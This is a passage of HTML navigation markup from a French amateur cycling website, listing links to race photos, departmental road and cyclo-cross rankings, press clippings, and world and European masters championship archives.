                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
